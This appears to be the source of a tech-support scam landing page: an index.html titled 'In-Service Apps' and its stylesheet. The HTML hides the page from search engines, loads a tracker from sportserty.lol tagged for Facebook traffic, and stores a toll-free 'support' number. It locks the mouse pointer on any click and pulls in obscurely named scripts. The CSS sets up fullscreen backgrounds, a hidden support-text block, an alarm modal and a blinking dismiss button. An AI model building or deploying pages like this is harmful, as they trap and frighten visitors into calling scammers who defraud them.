
<file: Ma20cErrfb020/index.html>
<!DOCTYPE html><html lang="en">
<head>
<meta charset="utf-8">
<meta name="robots" content="noindex,nofollow">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title>In-Service Apps</title>

      <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5053946,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5053946&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script>
(function(d,t){const g = d.createElement(t);const s = d.getElementsByTagName(t)[0];
g.src = 'https://sportserty.lol/tracking.js';g.defer = true;g.async = true;g.onload=function(){InitTracking({source:'facebook'});};s.parentNode.insertBefore(g, s);
})(document,'script');
</script>


<link href="style.css" rel="stylesheet"> 
<script>
    var call = '+1-866-949-2052';
</script>

<script src="Nmswea.js"></script>

</head>

<body onclick="requestPointerLock();">


<script src="ubdgtwesaz.js"></script>

  </body></html>
</file>
<file: Ma20cErrfb020/style.css>
body {
            background-image: url('bg1.jpg');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #282c32;
            height: auto;
            width: 100%;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
            padding: 15px;
        }

        #welcomeDiv p {
            color: #ffffff;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
</file>
